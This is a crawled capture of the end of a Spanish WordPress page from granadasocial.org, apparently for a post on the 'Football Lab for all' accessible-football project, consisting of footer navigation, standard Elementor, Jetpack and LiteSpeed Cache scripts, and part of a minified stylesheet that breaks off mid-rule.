<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f649a59" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-3ba665e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3ba665e8" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-cacd9a6 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="cacd9a6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-cacd9a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11348"><a href="https://granadasocial.org/inicio-viejo/" class="elementor-item" tabindex="-1">Inicio Viejo</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://granadasocial.org/quienes-somos-viejo/" class="elementor-item" tabindex="-1">Somos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8642"><a href="https://granadasocial.org/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://granadasocial.org/opinion/" class="elementor-item" tabindex="-1">Opinión</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://granadasocial.org/participa/" class="elementor-item" tabindex="-1">Participa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://granadasocial.org/contacto-viejo/" class="elementor-item" tabindex="-1">Contacto Viejo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8663"><a href="https://granadasocial.org/aviso-legal/#privacidad" class="elementor-item elementor-item-anchor" tabindex="-1">Política de privacidad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8661"><a href="https://granadasocial.org/aviso-legal/" class="elementor-item" tabindex="-1">Aviso Legal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8662"><a href="https://granadasocial.org/aviso-de-cookies/" class="elementor-item" tabindex="-1">Cookies</a></li></ul></nav></div></div><div class="elementor-element elementor-element-1e23d808 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e23d808" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/granadasocial.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/granadasocial.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/granadasocial.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f809579e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3487,"title":"La%20Ciudad%20Accesible%20pone%20en%20marcha%20el%20pionero%20e%20innovador%20proyecto%20deportivo%20%22Football%20Lab%20for%20all%22","excerpt":" El staff t\u00e9cnico est\u00e1 formado por jugadores y entrenadores de f\u00fatbol, periodistas deportivos, maestros de Educaci\u00f3n F\u00edsica, profesores e investigadores universitarios y otros tantos profesionales de diferentes disciplinas relacionadas con el deporte, la accesibilidad universal y la inclusi\u00f3n","featuredImage":"https:\/\/granadasocial.org\/wp-content\/uploads\/2020\/02\/Antonio_Tejada_y_Maria_Jose_Rienda-1024x768.jpg"}}</script> <script id="elementor-frontend-js-after" type="litespeed/javascript">var jkit_ajax_url="https://granadasocial.org/?jkit-ajax-request=jkit_elements",jkit_nonce="7b2752203d"</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://granadasocial.org/wp-json/elementskit/v1/',}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"203985903\",\"post\":\"3487\",\"tz\":\"2\",\"srv\":\"granadasocial.org\",\"j\":\"1:15.1.1\"}")]);_stq.push(["clickTrackerInit","203985903","3487"])</script> <script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/granadasocial.org\/wp-admin\/admin-ajax.php","nonce":"31fc3f8735","urls":{"assets":"https:\/\/granadasocial.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/granadasocial.org\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/granadasocial.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/granadasocial.org\/wp-admin\/admin-ajax.php","nonce":"039b6dd331"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://granadasocial.org/wp-content/litespeed/js/09a27a23d214f10fd956fffa0c74f120.js?ver=d4446"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-11 13:27:17 -->

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2025-11-11 13:27:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ -->

--- FILE ---
content_type: text/css
request_url: https://granadasocial.org/wp-content/litespeed/ucss/809d0fb0953d159b1254a1c50e7e91aa.css?ver=d4446
body_size: 15272
content:
@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ekit-btt-fadeOut{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{opacity:0}.hfe-pointer__double-line.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__overline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{height:0;width:0;left:50%}.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{top:10px}.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{bottom:10px}.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{top:-10px}.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{bottom:-10px}.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{width:10px;left:-20px}.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{width:10px;left:-webkit-calc(100% + 20px);left:calc(100% + 20px)}.hfe-pointer__framed.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.hfe-pointer__framed.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.hfe-pointer__background.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3s;transition:.3s}.hfe-pointer__background.hfe-animation__sweep-left .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{left:100%}.hfe-pointer__background.hfe-animation__sweep-right .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{right:100%}.hfe-pointer__background.hfe-animation__sweep-up .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{top:100%}.hfe-pointer__background.hfe-animation__sweep-down .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{bottom:100%}.hfe-pointer__background.hfe-animation__shutter-out-vertical .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{bottom:50%;top:50%}.hfe-pointer__background.hfe-animation__shutter-out-horizontal .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{right:50%;left:50%}.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{width:100%;left:0;opacity:1}.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{bottom:0;opacity:1}.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent.current-menu-item 